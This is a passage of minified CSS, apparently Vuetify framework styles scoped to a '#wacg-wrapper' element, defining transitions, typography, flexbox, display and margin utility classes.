.picker-reverse-transition-leave,#wacg-wrapper .picker-reverse-transition-leave-active,#wacg-wrapper .picker-reverse-transition-leave-to,#wacg-wrapper .picker-transition-leave,#wacg-wrapper .picker-transition-leave-active,#wacg-wrapper .picker-transition-leave-to{position:absolute!important}#wacg-wrapper .picker-transition-enter{transform:translateY(100%)}#wacg-wrapper .picker-reverse-transition-enter,#wacg-wrapper .picker-transition-leave-to{transform:translateY(-100%)}#wacg-wrapper .picker-reverse-transition-leave-to{transform:translateY(100%)}#wacg-wrapper .picker-title-transition-enter-to,#wacg-wrapper .picker-title-transition-leave{transform:translate(0)}#wacg-wrapper .picker-title-transition-enter{transform:translate(-100%)}#wacg-wrapper .picker-title-transition-leave-to{opacity:0;transform:translate(100%)}#wacg-wrapper .picker-title-transition-leave,#wacg-wrapper .picker-title-transition-leave-active,#wacg-wrapper .picker-title-transition-leave-to{position:absolute!important}#wacg-wrapper .tab-transition-enter{transform:translate(100%)}#wacg-wrapper .tab-transition-leave,#wacg-wrapper .tab-transition-leave-active{position:absolute;top:0}#wacg-wrapper .tab-transition-leave-to{position:absolute;transform:translate(-100%)}#wacg-wrapper .tab-reverse-transition-enter{transform:translate(-100%)}#wacg-wrapper .tab-reverse-transition-leave,#wacg-wrapper .tab-reverse-transition-leave-to{top:0;position:absolute;transform:translate(100%)}#wacg-wrapper .expand-transition-enter-active,#wacg-wrapper .expand-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .expand-transition-move{transition:transform .6s}#wacg-wrapper .expand-x-transition-enter-active,#wacg-wrapper .expand-x-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .expand-x-transition-move{transition:transform .6s}#wacg-wrapper .scale-transition-enter-active,#wacg-wrapper .scale-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .scale-transition-move{transition:transform .6s}#wacg-wrapper .scale-transition-enter,#wacg-wrapper .scale-transition-leave,#wacg-wrapper .scale-transition-leave-to{opacity:0;transform:scale(0)}#wacg-wrapper .message-transition-enter-active,#wacg-wrapper .message-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .message-transition-move{transition:transform .6s}#wacg-wrapper .message-transition-enter,#wacg-wrapper .message-transition-leave-to{opacity:0;transform:translateY(-15px)}#wacg-wrapper .message-transition-leave,#wacg-wrapper .message-transition-leave-active{position:absolute}#wacg-wrapper .slide-y-transition-enter-active,#wacg-wrapper .slide-y-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .slide-y-transition-move{transition:transform .6s}#wacg-wrapper .slide-y-transition-enter,#wacg-wrapper .slide-y-transition-leave-to{opacity:0;transform:translateY(-15px)}#wacg-wrapper .slide-y-reverse-transition-enter-active,#wacg-wrapper .slide-y-reverse-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .slide-y-reverse-transition-move{transition:transform .6s}#wacg-wrapper .slide-y-reverse-transition-enter,#wacg-wrapper .slide-y-reverse-transition-leave-to{opacity:0;transform:translateY(15px)}#wacg-wrapper .scroll-y-transition-enter-active,#wacg-wrapper .scroll-y-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .scroll-y-transition-move{transition:transform .6s}#wacg-wrapper .scroll-y-transition-enter,#wacg-wrapper .scroll-y-transition-leave-to{opacity:0}#wacg-wrapper .scroll-y-transition-enter{transform:translateY(-15px)}#wacg-wrapper .scroll-y-transition-leave-to{transform:translateY(15px)}#wacg-wrapper .scroll-y-reverse-transition-enter-active,#wacg-wrapper .scroll-y-reverse-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .scroll-y-reverse-transition-move{transition:transform .6s}#wacg-wrapper .scroll-y-reverse-transition-enter,#wacg-wrapper .scroll-y-reverse-transition-leave-to{opacity:0}#wacg-wrapper .scroll-y-reverse-transition-enter{transform:translateY(15px)}#wacg-wrapper .scroll-y-reverse-transition-leave-to{transform:translateY(-15px)}#wacg-wrapper .scroll-x-transition-enter-active,#wacg-wrapper .scroll-x-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .scroll-x-transition-move{transition:transform .6s}#wacg-wrapper .scroll-x-transition-enter,#wacg-wrapper .scroll-x-transition-leave-to{opacity:0}#wacg-wrapper .scroll-x-transition-enter{transform:translateX(-15px)}#wacg-wrapper .scroll-x-transition-leave-to{transform:translateX(15px)}#wacg-wrapper .scroll-x-reverse-transition-enter-active,#wacg-wrapper .scroll-x-reverse-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .scroll-x-reverse-transition-move{transition:transform .6s}#wacg-wrapper .scroll-x-reverse-transition-enter,#wacg-wrapper .scroll-x-reverse-transition-leave-to{opacity:0}#wacg-wrapper .scroll-x-reverse-transition-enter{transform:translateX(15px)}#wacg-wrapper .scroll-x-reverse-transition-leave-to{transform:translateX(-15px)}#wacg-wrapper .slide-x-transition-enter-active,#wacg-wrapper .slide-x-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .slide-x-transition-move{transition:transform .6s}#wacg-wrapper .slide-x-transition-enter,#wacg-wrapper .slide-x-transition-leave-to{opacity:0;transform:translateX(-15px)}#wacg-wrapper .slide-x-reverse-transition-enter-active,#wacg-wrapper .slide-x-reverse-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .slide-x-reverse-transition-move{transition:transform .6s}#wacg-wrapper .slide-x-reverse-transition-enter,#wacg-wrapper .slide-x-reverse-transition-leave-to{opacity:0;transform:translateX(15px)}#wacg-wrapper .fade-transition-enter-active,#wacg-wrapper .fade-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .fade-transition-move{transition:transform .6s}#wacg-wrapper .fade-transition-enter,#wacg-wrapper .fade-transition-leave-to{opacity:0!important}#wacg-wrapper .fab-transition-enter-active,#wacg-wrapper .fab-transition-leave-active{transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .fab-transition-move{transition:transform .6s}#wacg-wrapper .fab-transition-enter,#wacg-wrapper .fab-transition-leave-to{transform:scale(0) rotate(-45deg)}#wacg-wrapper .v-application .blockquote{padding:16px 0 16px 24px;font-size:18px;font-weight:300}#wacg-wrapper .v-application code,#wacg-wrapper .v-application kbd{display:inline-block;border-radius:3px;white-space:pre-wrap;font-size:85%;font-weight:900}#wacg-wrapper .v-application code:after,#wacg-wrapper .v-application code:before,#wacg-wrapper .v-application kbd:after,#wacg-wrapper .v-application kbd:before{content:"\\A0";letter-spacing:-1px}#wacg-wrapper .v-application code{background-color:#f5f5f5;color:#bd4147;box-shadow:0 2px 1px -1px rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 1px 3px 0 rgba(0,0,0,.12)}#wacg-wrapper .v-application kbd{background:#616161;color:#fff}#wacg-wrapper html{font-size:16px;overflow-x:hidden;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:rgba(0,0,0,0)}#wacg-wrapper .v-application{font-family:Roboto,sans-serif;line-height:1.5}#wacg-wrapper .v-application ::-ms-clear,#wacg-wrapper .v-application ::-ms-reveal{display:none}#wacg-wrapper .v-application .theme--light.heading{color:rgba(0,0,0,.87)}#wacg-wrapper .v-application .theme--dark.heading{color:#fff}#wacg-wrapper .v-application ol,#wacg-wrapper .v-application ul{padding-left:24px}#wacg-wrapper .v-application .display-4{font-size:6rem!important;font-weight:300;line-height:6rem;letter-spacing:-.015625em!important;font-family:Roboto,sans-serif!important}#wacg-wrapper .v-application .display-3{font-size:3.75rem!important;font-weight:300;line-height:3.75rem;letter-spacing:-.0083333333em!important;font-family:Roboto,sans-serif!important}#wacg-wrapper .v-application .display-2{font-size:3rem!important;font-weight:400;line-height:3.125rem;letter-spacing:normal!important;font-family:Roboto,sans-serif!important}#wacg-wrapper .v-application .display-1{font-size:2.125rem!important;font-weight:400;line-height:2.5rem;letter-spacing:.0073529412em!important;font-family:Roboto,sans-serif!important}#wacg-wrapper .v-application .headline{font-size:1.5rem!important;font-weight:400;line-height:2rem;letter-spacing:normal!important;font-family:Roboto,sans-serif!important}#wacg-wrapper .v-application .title{font-size:1.25rem!important;font-weight:500;line-height:2rem;letter-spacing:.0125em!important;font-family:Roboto,sans-serif!important}#wacg-wrapper .v-application .subtitle-1{font-size:1rem!important;font-weight:400;letter-spacing:.009375em!important;line-height:1.75rem}#wacg-wrapper .v-application .subtitle-2{font-size:.875rem!important;font-weight:500;letter-spacing:.0071428571em!important;line-height:1.375rem}#wacg-wrapper .v-application .body-2{font-size:.875rem!important;font-weight:400;letter-spacing:.0178571429em!important;line-height:1.25rem}#wacg-wrapper .v-application .body-1{font-size:1rem!important;font-weight:400;letter-spacing:.03125em!important;line-height:1.5rem}#wacg-wrapper .v-application .caption{font-size:.75rem!important;font-weight:400;letter-spacing:.0333333333em!important;line-height:1.25rem}#wacg-wrapper .v-application .overline{font-size:.625rem!important;font-weight:400;letter-spacing:.1666666667em!important;line-height:1rem;text-transform:uppercase}#wacg-wrapper .v-application p{margin-bottom:16px}#wacg-wrapper .theme--light.v-input--selection-controls.v-input--is-disabled:not(.v-input--indeterminate) .v-icon{color:rgba(0,0,0,.26)!important}#wacg-wrapper .theme--dark.v-input--selection-controls.v-input--is-disabled:not(.v-input--indeterminate) .v-icon{color:hsla(0,0%,100%,.3)!important}#wacg-wrapper .v-input--selection-controls{margin-top:16px;padding-top:4px}#wacg-wrapper .v-input--selection-controls .v-input__append-outer,#wacg-wrapper .v-input--selection-controls .v-input__prepend-outer{margin-top:0;margin-bottom:0}#wacg-wrapper .v-input--selection-controls .v-input__control{flex-grow:0;width:auto}#wacg-wrapper .v-input--selection-controls:not(.v-input--hide-details) .v-input__slot{margin-bottom:12px}#wacg-wrapper .v-input--selection-controls__input{color:inherit;display:inline-flex;flex:0 0 auto;height:24px;position:relative;margin-right:8px;transition:.3s cubic-bezier(.25,.8,.25,1);transition-property:color,transform;width:24px;user-select:none}#wacg-wrapper .v-application--is-rtl .v-input--selection-controls__input{margin-right:0;margin-left:8px}#wacg-wrapper .v-input--selection-controls__input input[role=checkbox],#wacg-wrapper .v-input--selection-controls__input input[role=radio],#wacg-wrapper .v-input--selection-controls__input input[role=switch]{position:absolute;opacity:0;width:100%;height:100%;cursor:pointer;user-select:none}#wacg-wrapper .v-input--selection-controls__input+.v-label{cursor:pointer;user-select:none}#wacg-wrapper .v-input--selection-controls__ripple{border-radius:50%;cursor:pointer;height:34px;position:absolute;transition:inherit;width:34px;left:-12px;top:calc(50% - 24px);margin:7px}#wacg-wrapper .v-input--selection-controls__ripple:before{border-radius:inherit;bottom:0;content:"";position:absolute;opacity:.2;left:0;right:0;top:0;transform-origin:center center;transform:scale(.2);transition:inherit}#wacg-wrapper .v-input--selection-controls__ripple .v-ripple__container{transform:scale(1.2)}#wacg-wrapper .v-input--selection-controls.v-input{flex:0 1 auto}#wacg-wrapper .v-input--selection-controls.v-input .v-label{align-items:center;display:inline-flex;top:0;height:auto}#wacg-wrapper .v-input--selection-controls.v-input--is-focused .v-input--selection-controls__ripple:before,#wacg-wrapper .v-input--selection-controls .v-radio--is-focused .v-input--selection-controls__ripple:before{background:currentColor;opacity:.4;transform:scale(1.2)}#wacg-wrapper .v-input--selection-controls .v-input--selection-controls__input:hover .v-input--selection-controls__ripple:before{background:currentColor;transform:scale(1.2);transition:none}@media only print{#wacg-wrapper .v-application .hidden-print-only{display:none!important}}@media only screen{#wacg-wrapper .v-application .hidden-screen-only{display:none!important}}@media only screen and (max-width:599px){#wacg-wrapper .v-application .hidden-xs-only{display:none!important}}@media only screen and (min-width:600px)and (max-width:959px){#wacg-wrapper .v-application .hidden-sm-only{display:none!important}}@media only screen and (max-width:959px){#wacg-wrapper .v-application .hidden-sm-and-down{display:none!important}}@media only screen and (min-width:600px){#wacg-wrapper .v-application .hidden-sm-and-up{display:none!important}}@media only screen and (min-width:960px)and (max-width:1263px){#wacg-wrapper .v-application .hidden-md-only{display:none!important}}@media only screen and (max-width:1263px){#wacg-wrapper .v-application .hidden-md-and-down{display:none!important}}@media only screen and (min-width:960px){#wacg-wrapper .v-application .hidden-md-and-up{display:none!important}}@media only screen and (min-width:1264px)and (max-width:1903px){#wacg-wrapper .v-application .hidden-lg-only{display:none!important}}@media only screen and (max-width:1903px){#wacg-wrapper .v-application .hidden-lg-and-down{display:none!important}}@media only screen and (min-width:1264px){#wacg-wrapper .v-application .hidden-lg-and-up{display:none!important}}@media only screen and (min-width:1904px){#wacg-wrapper .v-application .hidden-xl-only{display:none!important}}#wacg-wrapper .v-application .font-weight-thin{font-weight:100!important}#wacg-wrapper .v-application .font-weight-light{font-weight:300!important}#wacg-wrapper .v-application .font-weight-regular{font-weight:400!important}#wacg-wrapper .v-application .font-weight-medium{font-weight:500!important}#wacg-wrapper .v-application .font-weight-bold{font-weight:700!important}#wacg-wrapper .v-application .font-weight-black{font-weight:900!important}#wacg-wrapper .v-application .font-italic{font-style:italic!important}#wacg-wrapper .v-application .transition-fast-out-slow-in{transition:.3s cubic-bezier(.4,0,.2,1)!important}#wacg-wrapper .v-application .transition-linear-out-slow-in{transition:.3s cubic-bezier(0,0,.2,1)!important}#wacg-wrapper .v-application .transition-fast-out-linear-in{transition:.3s cubic-bezier(.4,0,1,1)!important}#wacg-wrapper .v-application .transition-ease-in-out{transition:.3s cubic-bezier(.4,0,.6,1)!important}#wacg-wrapper .v-application .transition-fast-in-fast-out{transition:.3s cubic-bezier(.25,.8,.25,1)!important}#wacg-wrapper .v-application .transition-swing{transition:.3s cubic-bezier(.25,.8,.5,1)!important}#wacg-wrapper .v-application .overflow-auto{overflow:auto!important}#wacg-wrapper .v-application .overflow-hidden{overflow:hidden!important}#wacg-wrapper .v-application .overflow-visible{overflow:visible!important}#wacg-wrapper .v-application .overflow-x-auto{overflow-x:auto!important}#wacg-wrapper .v-application .overflow-x-hidden{overflow-x:hidden!important}#wacg-wrapper .v-application .overflow-y-auto{overflow-y:auto!important}#wacg-wrapper .v-application .overflow-y-hidden{overflow-y:hidden!important}#wacg-wrapper .v-application .d-none{display:none!important}#wacg-wrapper .v-application .d-inline{display:inline!important}#wacg-wrapper .v-application .d-inline-block{display:inline-block!important}#wacg-wrapper .v-application .d-block{display:block!important}#wacg-wrapper .v-application .d-table{display:table!important}#wacg-wrapper .v-application .d-table-row{display:table-row!important}#wacg-wrapper .v-application .d-table-cell{display:table-cell!important}#wacg-wrapper .v-application .d-flex{display:flex!important}#wacg-wrapper .v-application .d-inline-flex{display:inline-flex!important}#wacg-wrapper .v-application .float-none{float:none!important}#wacg-wrapper .v-application .float-left{float:left!important}#wacg-wrapper .v-application .float-right{float:right!important}#wacg-wrapper .v-application .flex-fill{flex:1 1 auto!important}#wacg-wrapper .v-application .flex-row{flex-direction:row!important}#wacg-wrapper .v-application .flex-column{flex-direction:column!important}#wacg-wrapper .v-application .flex-row-reverse{flex-direction:row-reverse!important}#wacg-wrapper .v-application .flex-column-reverse{flex-direction:column-reverse!important}#wacg-wrapper .v-application .flex-grow-0{flex-grow:0!important}#wacg-wrapper .v-application .flex-grow-1{flex-grow:1!important}#wacg-wrapper .v-application .flex-shrink-0{flex-shrink:0!important}#wacg-wrapper .v-application .flex-shrink-1{flex-shrink:1!important}#wacg-wrapper .v-application .flex-wrap{flex-wrap:wrap!important}#wacg-wrapper .v-application .flex-nowrap{flex-wrap:nowrap!important}#wacg-wrapper .v-application .flex-wrap-reverse{flex-wrap:wrap-reverse!important}#wacg-wrapper .v-application .justify-start{justify-content:flex-start!important}#wacg-wrapper .v-application .justify-end{justify-content:flex-end!important}#wacg-wrapper .v-application .justify-center{justify-content:center!important}#wacg-wrapper .v-application .justify-space-between{justify-content:space-between!important}#wacg-wrapper .v-application .justify-space-around{justify-content:space-around!important}#wacg-wrapper .v-application .align-start{align-items:flex-start!important}#wacg-wrapper .v-application .align-end{align-items:flex-end!important}#wacg-wrapper .v-application .align-center{align-items:center!important}#wacg-wrapper .v-application .align-baseline{align-items:baseline!important}#wacg-wrapper .v-application .align-stretch{align-items:stretch!important}#wacg-wrapper .v-application .align-content-start{align-content:flex-start!important}#wacg-wrapper .v-application .align-content-end{align-content:flex-end!important}#wacg-wrapper .v-application .align-content-center{align-content:center!important}#wacg-wrapper .v-application .align-content-space-between{align-content:space-between!important}#wacg-wrapper .v-application .align-content-space-around{align-content:space-around!important}#wacg-wrapper .v-application .align-content-stretch{align-content:stretch!important}#wacg-wrapper .v-application .align-self-auto{align-self:auto!important}#wacg-wrapper .v-application .align-self-start{align-self:flex-start!important}#wacg-wrapper .v-application .align-self-end{align-self:flex-end!important}#wacg-wrapper .v-application .align-self-center{align-self:center!important}#wacg-wrapper .v-application .align-self-baseline{align-self:baseline!important}#wacg-wrapper .v-application .align-self-stretch{align-self:stretch!important}#wacg-wrapper .v-application .order-first{order:-1!important}#wacg-wrapper .v-application .order-0{order:0!important}#wacg-wrapper .v-application .order-1{order:1!important}#wacg-wrapper .v-application .order-2{order:2!important}#wacg-wrapper .v-application .order-3{order:3!important}#wacg-wrapper .v-application .order-4{order:4!important}#wacg-wrapper .v-application .order-5{order:5!important}#wacg-wrapper .v-application .order-6{order:6!important}#wacg-wrapper .v-application .order-7{order:7!important}#wacg-wrapper .v-application .order-8{order:8!important}#wacg-wrapper .v-application .order-9{order:9!important}#wacg-wrapper .v-application .order-10{order:10!important}#wacg-wrapper .v-application .order-11{order:11!important}#wacg-wrapper .v-application .order-12{order:12!important}#wacg-wrapper .v-application .order-last{order:13!important}#wacg-wrapper .v-application .ma-0{margin:0!important}#wacg-wrapper .v-application .ma-1{margin:4px!important}#wacg-wrapper .v-application .ma-2{margin:8px!important}#wacg-wrapper .v-application .ma-3{margin:12px!important}#wacg-wrapper .v-application .ma-4{margin:16px!important}#wacg-wrapper .v-application .ma-5{margin:20px!important}#wacg-wrapper .v-application .ma-6{margin:24px!important}#wacg-wrapper .v-application .ma-7{margin:28px!important}#wacg-wrapper .v-application .ma-8{margin:32px!important}#wacg-wrapper .v-application .ma-9{margin:36px!important}#wacg-wrapper .v-application .ma-10{margin:40px!important}#wacg-wrapper .v-application .ma-11{margin:44px!important}#wacg-wrapper .v-application .ma-12{margin:48px!important}#wacg-wrapper .v-application .ma-auto{margin:auto!important}#wacg-wrapper .v-application .mx-0{margin-right:0!important;margin-left:0!important}#wacg-wrapper .v-application .mx-1{margin-right:4px!important;margin-left:4px!important}#wacg-wrapper .v-application .mx-2{margin-right:8px!important;margin-left:8px!important}#wacg-wrapper .v-application .mx-3{margin-right:12px!important;margin-left:12px!important}#wacg-wrapper .v-application .mx-4{margin-right:16px!important;margin-left:16px!important}#wacg-wrapper .v-application .mx-5{margin-right:20px!important;margin-left:20px!important}#wacg-wrapper .v-application .mx-6{margin-right:24px!important;margin-left:24px!important}#wacg-wrapper .v-application .mx-7{margin-right:28px!important;margin-left:28px!important}#wacg-wrapper .v-application .mx-8{margin-right:32px!important;margin-left:32px!important}#wacg-wrapper .v-application .mx-9{margin-right:36px!important;margin-left:36px!important}#wacg-wrapper .v-application .mx-10{margin-right:40px!important;margin-left:40px!important}#wacg-wrapper .v-application .mx-11{margin-right:44px!important;margin-left:44px!important}#wacg-wrapper .v-application .mx-12{margin-right:48px!important;margin-left:48px!important}#wacg-wrapper .v-application .mx-auto{margin-right:auto!important;margin-left:auto!important}#wacg-wrapper .v-application .my-0{margin-top:0!important;margin-bottom:0!important}#wacg-wrapper .v-application .my-1{margin-top:4px!important;margin-bottom:4px!important}#wacg-wrapper .v-application .my-2{margin-top:8px!important;margin-bottom:8px!important}#wacg-wrapper .v-application .my-3{margin-top:12px!important;margin-bottom:12px!important}#wacg-wrapper .v-application .my-4{margin-top:16px!important;margin-bottom:16px!important}#wacg-wrapper .v-application .my-5{margin-top:20px!important;margin-bottom:20px!important}#wacg-wrapper .v-application .my-6{margin-top:24px!important;margin-bottom:24px!important}#wacg-wrapper .v-application .my-7{margin-top:28px!important;margin-bottom:28px!important}#wacg-wrapper .v-application .my-8{margin-top:32px!important;margin-bottom:32px!important}#wacg-wrapper .v-application .my-9{margin-top:36px!important;margin-bottom:36px!important}#wacg-wrapper .v-application .my-10{margin-top:40px!important;margin-bottom:40px!important}#wacg-wrapper .v-application .my-11{margin-top:44px!important;margin-bottom:44px!important}#wacg-wrapper .v-application .my-12{margin-top:48px!important;margin-bottom:48px!important}#wacg-wrapper .v-application .my-auto{margin-top:auto!important;margin-bottom:auto!important}#wacg-wrapper .v-application .mt-0{margin-top:0!important}#wacg-wrapper .v-application .mt-1{margin-top:4px!important}#wacg-wrapper .v-application .mt-2{margin-top:8px!important}#wacg-wrapper .v-application .mt-3{margin-top:12px!important}#wacg-wrapper .v-application .mt-4{margin-top:16px!important}#wacg-wrapper .v-application .mt-5{margin-top:20px!important}#wacg-wrapper .v-application .mt-6{margin-top:24px!important}#wacg-wrapper .v-application .mt-7{margin-top:28px!important}#wacg-wrapper .v-application .mt-8{margin-top:32px!important}#wacg-wrapper .v-application .mt-9{margin-top:36px!important}#wacg-wrapper .v-application .mt-10{margin-top:40px!important}#wacg-wrapper .v-application .mt-11{margin-top:44px!important}#wacg-wrapper .v-application .mt-12{margin-top:48px!important}#wacg-wrapper .v-application .mt-auto{margin-top:auto!important}#wacg-wrapper .v-application .mr-0{margin-right:0!important}#wacg-wrapper .v-application .mr-1{margin-right:4px!important}#wacg-wrapper .v-application .mr-2{margin-right:8px!important}#wacg-wrapper .v-application .mr-3{margin-right:12px!important}#wacg-wrapper .v-application .mr-4{margin-right:16px!important}#wacg-wrapper .v-application .mr-5{margin-right:20px!important}#wacg-wrapper .v-application .mr-6{margin-right:24px!important}#wacg-wrapper .v-application .mr-7{margin-right:28px!important}#wacg-wrapper .v-application .mr-8{margin-right:32px!important}#wacg-wrapper .v-application .mr-9{margin-right:36px!important}#wacg-wrapper .v-application .mr-10{margin-right:40px!important}#wacg-wrapper .v-application .mr-11{margin-right:44px!important}#wacg-wrapper .v-application .mr-12{margin-right:48px!important}#wacg-wrapper .v-application .mr-auto{margin-right:auto!important}#wacg-wrapper .v-application .mb-0{margin-bottom:0!important}#wacg-wrapper .v-application .mb-1{margin-bottom:4px!important}#wacg-wrapper .v-application .mb-2{margin-bottom:8px!important}#wacg-wrapper .v-application .mb-3{margin-bottom:12px!important}#wacg-wrapper .v-application .mb-4{margin-bottom:16px!important}#wacg-wrapper .v-application .mb-5{margin-bottom:20px!important}#wacg-wrapper .v-application .mb-6{margin-bottom:24px!important}#wacg-wrapper .v-application .mb-7{margin-bottom:28px!important}#wacg-wrapper .v-application .mb-8{margin-bottom:32px!important}#wacg-wrapper .v-application .mb-9{margin-bottom:36px!important}#wacg-wrapper .v-application .mb-10{margin-bottom:40px!important}#wacg-wrapper .v-application .mb-11{margin-bottom:44px!important}#wacg-wrapper .v-application .mb-12{margin-bottom:48px!important}#wacg-wrapper .v-application .mb-auto{margin-bottom:auto!important}#wacg-wrapper .v-application .ml-0{margin-left:0!important}#wacg-wrapper .v-application .ml-1{margin-left:4px!important}#wacg-wrapper .v-application .ml-2{margin-left:8px!important}#wacg-wrapper .v-application .ml-3{margin-left:12px!important}#wacg-wrapper .v-application .ml-4{margin-left:16px!important}#wacg-wrapper .v-application .ml-5{margin-left:20px!important}#wacg-wrapper .v-application .ml-6{margin-left:24px!important}#wacg-wrapper .v-application .ml-7{margin-left:28px!important}#wacg-wrapper .v-application .ml-8{margin-left:32px!important}#wacg-wrapper .v-application .ml-9{margin-left:36px!important}#wacg-wrapper .v-application .ml-10{margin-left:40px!important}#wacg-wrapper .v-application .ml-11{margin-left:44px!important}#wacg-wrapper .v-application .ml-12{margin-left:48px!important}#wacg-wrapper .v-application .ml-auto{margin-left:auto!important}#wacg-wrapper .v-application--is-ltr .ms-0{margin-left:0!important}#wacg-wrapper .v-application--is-rtl .ms-0{margin-right:0!important}#wacg-wrapper .v-application--is-ltr .ms-1{margin-left:4px!important}#wacg-wrapper .v-application--is-rtl .ms-1{margin-right:4px!important}#wacg-wrapper .v-application--is-ltr .ms-2{margin-left:8px!important}#wacg-wrapper .v-application--is-rtl .ms-2{margin-right:8px!important}#wacg-wrapper .v-application--is-ltr .ms-3{margin-left:12px!important}#wacg-wrapper .v-application--is-rtl .ms-3{margin-right:12px!important}#wacg-wrapper .v-application--is-ltr .ms-4{margin-left:16px!important}#wacg-wrapper .v-application--is-rtl .ms-4{margin-right:16px!important}#wacg-wrapper .v-application--is-ltr .ms-5{margin-left:20px!important}#wacg-wrapper .v-application--is-rtl .ms-5{margin-right:20px!important}#wacg-wrapper .v-application--is-ltr .ms-6{margin-left:24px!important}#wacg-wrapper .v-application--is-rtl .ms-6{margin-right:24px!important}#wacg-wrapper .v-application--is-ltr .ms-7{margin-left:28px!important}#wacg-wrapper .v-application--is-rtl .ms-7{margin-right:28px!important}#wacg-wrapper .v-application--is-ltr .ms-8{margin-left:32px!important}#wacg-wrapper .v-application--is-rtl .ms-8{margin-right:32px!important}#wacg-wrapper .v-application--is-ltr .ms-9{margin-left:36px!important}#wacg-wrapper .v-application--is-rtl .ms-9{margin-right:36px!important}#wacg-wrapper .v-application--is-ltr .ms-10{margin-left:40px!important}#wacg-wrapper .v-application--is-rtl .ms-10{margin-right:40px!important}#wacg-wrapper .v-application--is-ltr .ms-11{margin-left:44px!important}#wacg-wrapper .v-application--is-rtl .ms-11{margin-right:44px!important}#wacg-wrapper .v-application--is-ltr .ms-12{margin-left:48px!important}#wacg-wrapper .v-application--is-rtl .ms-12{margin-right:48px!important}#wacg-wrapper .v-application--is-ltr .ms-auto{margin-left:auto!important}#wacg-wrapper .v-application--is-rtl .ms-auto{margin-right:auto!important}#wacg-wrapper .v-application--is-ltr .me-0{margin-right:0!important}#wacg-wrapper .v-application--is-rtl .me-0{margin-left:0!important}#wacg-wrapper .v-application--is-ltr .me-1{margin-right:4px!important}#wacg-wrapper .v-application--is-rtl .me-1{margin-left:4px!important}#wacg-wrapper .v-application--is-ltr .me-2{margin-right:8px!important}#wacg-wrapper .v-application--is-rtl .me-2{margin-left:8px!important}#wacg-wrapper .v-application--is-ltr .me-3{margin-right:12px!important}#wacg-wrapper .v-application--is-rtl .me-3{margin-left:12px!important}#wacg-wrapper .v-application--is-ltr .me-4{margin-right:16px!important}#wacg-wrapper .v-application--is-rtl .me-4{margin-left:16px!important}#wacg-wrapper .v-application--is-ltr .me-5{margin-right:20px!important}#wacg-wrapper .v-application--is-rtl .me-5{margin-left:20px!important}#wacg-wrapper .v-application--is-ltr .me-6{margin-right:24px!important}#wacg-wrapper .v-application--is-rtl .me-6{margin-left:24px!important}#wacg-wrapper .v-application--is-ltr .me-7{margin-right:28px!important}#wacg-wrapper .v-application--is-rtl .me-7{margin-left:28px!important}#wacg-wrapper .v-application--is-ltr .me-8{margin-right:32px!important}#wacg-wrapper .v-application--is-rtl .me-8{margin-left:32px!important}#wacg-wrapper .v-application--is-ltr .me-9{margin-right:36px!important}#wacg-wrapper .v-application--is-rtl .me-9{margin-left:36px!important}#wacg-wrapper .v-application--is-ltr .me-10{margin-right:40px!important}#wacg-wrapper .v-application--is-rtl .me-10{margin-left:40px!important}#wacg-wrapper .v-application--is-ltr .me-11{margin-right:44px!important}#wacg-wrapper .v-application--is-rtl .me-11{margin-left:44px!important}#wacg-wrapper .v-application--is-ltr .me-12{margin-right:48px!important}#wacg-wrapper .v-application--is-rtl .me-12{margin-left:48px!important}#wacg-wrapper .v-application--is-ltr .me-auto{margin-right:auto!important}#wacg-wrapper .v-application--is-rtl .me-auto{margin-left:auto!important}#wacg-wrapper .v-application .ma-n1{margin:-4px!important}#wacg-wrapper .v-application .ma-n2{margin:-8px!important}#wacg-wrapper .v-application .ma-n3{margin:-12px!important}#wacg-wrapper .v-application .ma-n4{margin:-16px!important}#wacg-wrapper .v-application .ma-n5{margin:-20px!important}#wacg-wrapper .v-application .ma-n6{margin:-24px!important}#wacg-wrapper .v-application .ma-n7{margin:-28px!important}#wacg-wrapper .v-application .ma-n8{margin:-32px!important}#wacg-wrapper .v-application .ma-n9{margin:-36px!important}#wacg-wrapper .v-application .ma-n10{margin:-40px!important}#wacg-wrapper .v-application .ma-n11{margin:-44px!important}#wacg-wrapper .v-application .ma-n12{margin:-48px!important}#wacg-wrapper .v-application .mx-n1{margin-right:-4px!important;margin-left:-4px!important}#wacg-wrapper .v-application .mx-n2{margin-right:-8px!important;margin-left:-8px!important}#wacg-wrapper .v-application .mx-n3{margin-right:-12px!important;margin-left:-12px!important}#wacg-wrapper .v-application .mx-n4{margin-right:-16px!important;margin-left:-16px!important}#wacg-wrapper .v-application .mx-n5{margin-right:-20px!important;margin-left:-20px!important}#wacg-wrapper .v-application .mx-n6{margin-right:-24px!important;margin-left:-24px!important}#wacg-wrapper .v-application .mx-n7{margin-right:-28px!important;margin-left:-28px!important}#wacg-wrapper .v-application .mx-n8{margin-right:-32px!important;margin-left:-32px!important}#wacg-wrapper .v-application .mx-n9{margin-right:-36px!important;margin-left:-36px!important}#wacg-wrapper .v-application .mx-n10{margin-right:-40px!important;margin-left:-40px!important}#wacg-wrapper .v-application .mx-n11{margin-right:-44px!important;margin-left:-44px!important}#wacg-wrapper .v-application .mx-n12{margin-right:-48px!important;margin-left:-48px!important}#wacg-wrapper .v-application .my-n1{margin-top:-4px!important;margin-bottom:-4px!important}#wacg-wrapper .v-application .my-n2{margin-top:-8px!important;margin-bottom:-8px!important}#wacg-wrapper .v-application 